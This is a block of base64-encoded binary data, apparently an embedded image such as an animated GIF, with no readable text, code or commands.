EEYPAQ4StNxoAAgk4gKGuMsMb4iQtluDgKBBxuUeIWHB4AoaijdCRqRyqoEOqpzqyaSjNETgngL03AAkYEWsxiUUq2xiixySa7OqWuuuY6hZKt9uorr7/kwiACNDFAbLHGjvCiMX0YU4yyyirj7M7NNosDtNBy8/NPQAMVdFBCCzUUt91488234YQr7lEHnHMgOQkkmG66ShMYztJMr7tOuytM+E4SUkkFgrzz0ltvvTrqwKYOOmKN7w1HaD3iPvyaGGQaXgOEAYRMhhjillw8OZChkEaiUKSM3nGwI4ooxIgkXtrhsKFr22GHlwl0uBGHHEFgKkimaLxFB5TQ/+VlW0N0wJFGH3/UsUYclAAXyAeYWkpIoapBsky4NLFlyrTKMiUttsJyC6696LIrMJnE5ItMuQBrBU01DHisMY7HQMSAyuisLI47NcMzjs34PHRlllt2+WWYY06N0Tv8WfS43opr1AFZnEOOuUgjJU26S63TLrsrko6CAPCQcONp89BT7wmqW62DFGxknfWNW4/Ab5r8thB7QD9AEHZYA4/1ZSFrqzWkpI0mjFtZZUHCNkG7r92QWYww5LDDhtKBFiR2JmgXx1tAAOFdGxu/8dxc3KUXB8XzPSoqCACTi8S0Oj/YlLVAb9KtJuEys8vAIB5zzDLnisCCCE6Jk+M5EU6Jc7I6G4ujGs5QVqUTzmSUkU/iizf+eOSTV3555pt3/nnoo5d+euqrt/567LPXfnvuu/f+e/DDF3988ss3/3z001d/ffbbd/99+ONnPiAAIfkEBTIA/[base64]/Y/G9CzQkc/jGq6cPHolX/ZKT+hwcPazyJWCeKHfvfudu4c+vefVsd6ZoyVnVCrfqmahkQ/iVPrrz5v07PETGvAUFETR7/MNSsAhQcuChRTPz/Ez+eu/l/3E1wv7neZvrz/[base64]/aZEIkkdSUZxXiVdEeTnnqpMif/xhwCiz/cHETkzc1ZoMOBkIo6aSUVmrppZj2VCFUNVmY0z4OgCrLPw5IUKoDPklwRYg5EfBPWif+/3NiF3IBIZcxdKmIUx04FVKIjDUCNqONQQFZJKOeEUkkLzfx4llNSuKX6D9fQseTDLF9eROXO135Ezq30KBMcmT6sNNyNqlZk7o3WVCFBYPyVJZ3QRHKk71AccHFA/880FhOOviHQ6SZFmzwwQgnbLCEVN2BYU6hRizBPhyiilNYYa2qcaskaoOKx7Ei0RZOxtyUxT+BvFgTXzV5UeNfTQxyY0055oTDjj0C+WiQNvHs2bMTOOvLP+zUVHST/5hrbU2dsMtacUB5W5QP0Jm5k7UQLG1TDTlF8O5QV0RRk9g48fmeUHf+Y0FP8t0kAhf5PfDAaI0+KhnBCuet99589/+9U8M2OXXHpkL8AyqoE586sYcbboixhyEScAVOJaIi8k20fgHEFynWdRMWMP7zBss1DTINYcL+M/NPQAaZ7LM76cCBIT0pai5w59Z2k9Q6cbu7TenY5FtN6BDFtU+tWJB822vnCY54zeREniL/BDq2CWSjHRT1/0SAEw2KOsbIvzr8+w/efqev/vrsO+hphlJpOOHhDshSf6k5PV7T5DjxX5Or//DYq3pSsn9kwRJkaFFN9mITL8hoEIOoiSogiKNMUAEEN7nFkS4jpCANKVk4od0/eBGaofHiaDkZE9NukggI1AZbOPEdTnhnG9/x7mjoKJ6RrpWTTxzvJ63gntj/QAGOBIBjPOKp05vUw0SdWK8mdapXfNCDAQMMSz+TKZ8NNHi+gbTvi2AMoxg15ZSbUGUqFHoKqO5nk32QaidimRNQtHGTWOVkc51TQxayEDosXOMmv/pHE3AymJ7gQCfP8pHPijQBQ3BmAijsSSeolhp1OU0nNORWlmgYvH900iYcSEfxgoKHH94kAq2IgHZssrZ/gMMONTni2GxiPXuZLZZROGIUn0iUPK1NDYi4HdwOWRMlMMJH6BujMpfJTIUJrlNPKZxNpEk/U9UEf0QBYE3Oog20kGgnBaxJIBCowJx44Q04qRmOMGgTLtaESDz74A51wgvZQRI0zNLJ7W7C/64W6g5a25phTbSUJSwp5YeauEkrtBMEDCivezaxA6v+MYedUM9dvNRJnWRplEhwx3qMwAHcakI3xzQmmc1MqUpX2qAJTaWMFIJpGq9isYrpxH85uYLk/kdROppoJ7n6hyVO5iKfxCEON1pdTSyYiZuAAGfvvInrYldPz7ADkl2ilnK0tq5/JAJq3apJQW2zJZ+g45NBqVJNgIGTANhEPmvjHk6iUNEo0vIo2TsQF3qAA35RoTH7OebAvMjSwhr2sEgRnEzT+LB/COFwHKIYqRhXk7D8g7L90+YcPOZTt9jxJriqSRbUgLLS/uMaWNDJNFZHhdMdhp014eLNzPcjm/[base64]/kvWxjn2w849T5OQI7AhBLB1ENjtsdyh/7ss/aEDMZ4jPMT0GsqIXrT4h1wSmRoamGzdEXzhOlCcE2OwA98vfzd1kRSlzkR99AoPVweAfmWhqTcSrhPLZ9mdd/kxN8lkkDhDJEOEwSieKk+LhqlmgMjxr8dhs1hHypE01qceB7PyT5/3DVYEeSp1oHN5EM/ra2FYYeys0OCG70VRulCyT96eqn3SzRCcqUa3kgpPR8rFFvPIj6XRyaprZ+x8YxBmXo9oZLytrM+wIx2YujBQ8QMDgXk14WGM4Ypu0Y9jD8+RQxmoTWrtpKHb+xU3sfIpfYIDZNuHoWI44r3/Yobqv/5SlLsG0EyVYO9swj/mkhOyPmkuzUze/g/1MZU2dxPHS/9CpTSrK2ZqcSBI1kUtQbcKiAJPhjzsppOpytAULsvOQs3UMT7hsrDA3spGgFIq2pBSlsW/LuGgvblm55WZiE0XYwPOJXHcyBjb9wxbWscVN9K73oHTX5D9hldhM0EqdKGGw5ZW54hc/qWdC89GOhVhWZAEK+9VXVRnD9LmNjrl/AGEnKUqgXv6BDZvI6CZboAIMqJD6nLhTqrB/J9CKRDugMYsDcPaJCnWSnK+uZuI3efg/Iq6Usy6oOjoZAzASqgkerBInRQx59HPpypxEb5ZQ/AniU8D47ntfQTS3UP/8HMtew90vK+MWC4eAfpNM0xEJlmvLZz+PEwAHglf/GDUgcVJvmyg4vMSkA6+3Zc9iJMYiQv/gSAriGjDEFManPshxFH8HfT8xgTZhY1hUEy/3fRzYgTyhWNsmP6miZGARR/D1YkPnKpUzFCyCMmQwYL5iEy9zE1Sgav/Qf/gGMFsWa/32ajs0cKCRe0ZxcL+XZj8hQ2FUA/RhFClnRHLUE3bwFUPhcoTlgVZ4hX8TU08RTdvWE6HSczhBWSh4E2dRUSGjE0s3Wgu0E74iI4OEYKi2YKuWg+80gP0Gaz+IExa3IP8kFCJmE27mZn0DAdRhSkBBHrBERAlggdrTEwX/UoVYGImR6HiBM00vVXOYmImY2A/9gIndJgGQc1/aYCqaWIqZ2A+gmAAEgAQpgn9QVxOn9zJMZRirdxg3MQSxtW8GKGvK4mVHg3v/EEpLsRx96BPeQkM14XZJgYxIQR2sYYhF0V1OuIgHsoGSeI19IwvfsI0fIA0fYA1hwCASkiFV4VKmeI7oeAeSlRNzsA/oeI6ceIqqcggEZhMskzqrV2qGAVs2wSM7pAPOAmFRJZDGlhTAlRPI0UKXtBNIKEY1AI1HEW3NMHI8EW03YY0wtwkAsJEcGQ6b0A8KsgkiOZIiWSJBQZIleSAcuZKbQClPIJJ6sAkxqQfSAJI9EQbb/xgL0rCTetCTbBANQBkNbDCURPkNCrJY7oWU77iUpXgHmCUBTMmU8egPEoAEpVcTL/MyOaJOLdczRVJPd4gTBNkZV9Vb2NgT1lEDLDYUjKgVNvEV5HF94BEUGJltqrCR4QAAZrCRLVkTIMmJfwmY/wCYhIkTnDiYepmYicluNnEI+kAGj6kP/tMPK7mRjPkPkXkNjzkUlcmXlCINrhCarkAEoSkNNyEN1tCTekAELNCarhmUsBmbP1mU4vh4M/VoUZmbnhgiDqCbUtmJEpAiMZgT9dZUNrh1zAKQ8SR7uyhrVXWWO1GIySECx7OWQzGRQzGX/4CBFwmJk+IA8iAPpf8QD+RZCqUgDxuwWJZik4CpkXu5kXs5GIQ5n/RJn4bJiR2ZmOHAboBJBpV5mfkJAADKkjb5E4fQmQiaoJ1pFPoQmqT5oNLgATZBBBTKAqzpmq/[base64]/[base64]/iaa9zWgobgCDuiajvaQaG6qh+OqgGG6iV+qgM+7B6aQZSd5/9cKh7aUec6J+CGqmAyZEGa6k2iZcA4JEh6oigerIraRTXMJqlaqo3oaqqyqobGqseygbO/8AGs0oUVlCiJ5qiKGoF8WhGg0Mh71OjM1qsxwqtCrAA8ciJTFoTShu1Rcq0QNpZ/pcj/[base64]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[base64]/6GTRb9z9FFIjapBmRpuM+60UxKq4p9e3krgn08j3a47Uf8ppYxSgovnvLfM886t8OIJ7jFEHOKvhoUKYtBCCvsJQhyB+HgE2IQ8+Kexo/wDNkEEO2OswgYN0vWgXHOdVqHH6NOQpA67benDD0k8cdxagqqllhU1kwZGqa6SpjEPoiELqx25IotHsnZgY4d/+BXyXyJvu2OBI+2aqxvGnKyEr4UXuAyhYz/LcuJjHeOSywTApG+Bz9y8rbF+vrBE5CwkcIzjK8e84wpVttjCtExug80oQWsL1NDYXPun0EFTYwdno0oADoJSiy61Bk20+weCTiBQ5i0RaojaqOJOQ/8ugrdAaQs7Ubt7FVIHzhvst1PLIM8o81CdDD75fEPI2BoQrIGhCg2yuzO87/aVD7775qMzKgs09p++H+HbcMSFXXbYftRw/[base64]/trR9zS0cTJXbClKVuAWoBpFAhSLm4EIXRmIOMqThDG0YiQD4rW/GMtbzeAgZIG5OiB5IXLCY5Z+HJNEhSVREhbDVj05wZCSfEwnoOBQu04XjGT75R+rO9UV01ecvmoFG7GbnjGjU7lnfYGMb2VhGtPCOdz76QCMaEYY7hkGPssBNP2QRF4PVxWT9WMDCnnRIKgVmbFc6DcYuBj7s/aYfxuCeJboAybeI7wpx+McWTgMC9t1iZoIiZUJkMwFfmJIXsuGAIfyUmlX6bALs+Ec62oIo3DDCLQLkXy9vMwa32CAhi5hMpZSTEAUaBZhu0QQDeeMcozTDKBGczBiokEFS/0VqVRuYzHvSg54Slu1VITyNN2elkBqIQ1g6ZGc73dkCPsATntug21t+uJC74TNvnXFn4YQ1rCNSBBUJuQytPNIDL5AhAGRgaEM3JBItqqKhEyXDJsD4RaNMqWKNkUY0kLGjsUBDY5rDpyysMcceqSVI/+iGLFpXINwQrHh1qURjJKA8hlXCMhX7h5WCczEJUK9i18skcLbXPUtIApNucVOo/pGJTUzmFnhSwlv4NL8JcACVHPgHLbnaVaN8dZZfbYvQdmMGGhilUb5k623uAxys/SOZA3QLD9oSidtQ0y1WkuZbLohN7kTqDqwCzzfTE5iyxSdtJTzNNoHTQ1r00/9v24hnZVtw2XheVrPbkGdmf/iXvIHChr2IBN6oYdm/GYSykmWn4Rb3nyYqhKT9qJVHukCQgtCIMVTkLRleyphpXLQWyEAJQYsLDWfIjndpbMtjfmCNsvTIR/2irr+c0Y0wtK6P3TAYkv5xvIotTHnMmxKYvgOxoFavICgr6m+O2j1tPIu9TCXoJj35yVvY6R/sm4CeVnPKhPxMq//4qiFQ2ZZVDris9ShBPXrzjH/4oBP/0F9bLdwWCCyiE7qsMDNvE4RkzvUfdnVmQrgGzX9wbZp67c0DNAip8DD2LfIoBXtqDJ8yJCSx6WnbaUjYm80pJLJ9o6w8NXtkJCdZyZf/BZwT39aPXiDZtJqN50Ko3FnW6lCdApkDQYuFkBooMYmoeJZmPPCMkFBRCWTAbZv9EdxzIUPOyIBYQS0Ex4/2qIx/uQI0ACFdIKWlX0H6FyD8BQgr1NGluPnjTJeXXSoVcnl7KUwPn3fh70JKArthLxLKd6chJKSqNHPLLPf0s5/5QpanIWtZfdOD3EBgrZimdUIgIIJLVVPEm8LAMuv6zOd4Sgig8KlbouAFRODJKC9+FAd7jBv4yMpU58FxCri5m1jtZogMATEtKOFtb39b3OMONyXMfW50p9vc96QRQQ0S5SPjjRJSNkgLOHvlzXZ2tf3E6+BQkkIkPqKJvOoB/w568AAcPAMHvpUQvI5Qi1zIebjE5ZUYkRtH3VnjA9awRiwADegd/Fktha7uP7ixA26kPBYxnanCCsSYMIyX0gH7xyJ/al6FRO8t8/WNJFBhsmLp3C3g9YckOrmFa2JmquybjKp/[base64]/+OFpEDSeOFBsQ/PmAFlAMi5ShPOTc+IMbJcDchOUXYyzedGMoYpnk8vYMQNGqmCEnou0Jvi2S+j5uXJmQB5DeK+f8RCE7eBpTsm1lbsnp/dugA1bHBP5/[base64]/3tu9j+uRD/izP3MGkQOED/CHDwg5QxOSWJCFbjC55htEnnMLB7ALKFmeSgAvghITJ1EMBViDMTov7YKDwsCM89uN9LNE9vOyhDiCJjCKmMEMZWM6A+sqU9MqVTS1/[base64]/CzP0OGOty9/90DBI38M+QyNI/cAT3ILn+IhZDrF+XLQ39ohEEkRJtri7zIqSeZhUvzh/[base64]/8T4BU/QwY9+LPj/Ac61Eg73IFY2MiNjIWDYIg55AblQ7lYcAxZiAUr4AaTi4uVwwwPkL6cqoQ1gCkq6cmJUQz26sveoI9ZmIUFoIebnIycnI9+iM/[base64]/ENgE0/CD3tQD4PSDYqG95zxOQMBT6NxT5eTDPwQZP9IjQQ0DWdAYxtjOFRie73LPhLgp8RIvlopPSZXU7LvEwqCHO2g4nLuNm+xU/nyLhsMNTx1VTGyMOoiDQUjKtxi174hKrhqrVGyNqEwI+0EUB1NABHwLrrNQtvoEDKCF2+CBAKgCLHgLrFEgXxSVZtQaaoogFnPLSKm720gsvrPLhEgbG23JmvO73SCIXhDMKkXHIkXSIyVXITVXdEXSKGTCy/AATDDXdUTXKlg8XSBScQ1XcAVHJmTXylOyeBrTMVUGPihTZVAGLihYZaCCl3mZaYCB3uxNGNCDadADJzIW/[base64]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[base64]/i/DFhH41WsG8BhVuU3wMWhSax88sn6dVX/d5H82VX+IohPqpV/[base64]/RxISMuI/o54xiuir1IX/WZn1ZNI0JcBxoW2hue3/ytV1142v3FIVaFhsekI97FxzoqxA69xB2sSjyCRajMYz3e/yMoLM1KKB5HcQcBNCDGuI/TlMocdMEhWMAXHALjfcFBRJ7kaWADhaBBZJ5MGJeXFQSDoCKyQFdPHQTBoV5MMJxH6GJH3GBMUAENZJAQigi6MGFBSNWfYQS6sMgevkgRqgRc6RcEOmN5XE9WhQZP8uQ3GthpYAfZReNCbGNPHmU30lyn3d0ZAqU2fqPHoB/9qUanHR0XwmPi2COr3GM9CkGoiCVZ3oEQSEB6jMpKqBZBuEf8/OM/[base64]/UQAQ2KEQ+IHB2KiSnBETEgkQeQbO/BCfd7nAXnSQbREg2TkYnpeC9IgRpjAP0SBU1AcSa6EZa6EJGHEZ8rEuJSBS/7DaN6kL9bIhBaETbImTzrIbBLn8mFEcHqacCqlbILoiLojpaDob3aEiq6oNurm4cTjcoLlPTqAczoAdKIlAnpExhSEWzbgP2oDeNIlXZInU1gAuSX/2UFYoj4YwD/sxxFw4ErogAfSlEsgkEeYDX8exJeV4n/[base64]/VCOCpBPFlKHCW6OHwpog46qK6qLq2K25uZRV+qLmwSkGE/4qlKmdBrKl4SMWNvN62sY+Q8eNBDCl4KsKRKsI/MMVBqMEX9KW5BQKUQqRMgMAtCNCtHkg7UGRvZem8Zd6XFoSXdV6xHtcEEQQlIBxB0FmmGgTESWtBCCzLluSCRgIsGERn/gMXoCS2usQdqKZHSFWeHgQH8alHdIWFMqq5boU0Gou7HqqgNm2IlmtxHgS8SuOLYpDTEsSlSgUsrWmPso/ibVuq8A1GzMFBGOw/5KWSRoBCpidGkIEBSKxBxIFH/Ee8ydtK7CqwpISv+iqudpJi6pt/jmwqCihlFsQ+FEy+Qus/[base64]/dav/bbIa8zjQXhQinBtp+5DqJqW0xzERhUoAZiA/HQUQaBtF+wuRrwqQZBBAKibPshqTCiBEtwtTMinxh7ETGVsxoaFyN6vsThw4qTIPghBCkNr9j6cKoHvQSToiByEVRhEDZ/vSgKj+m4F8SHht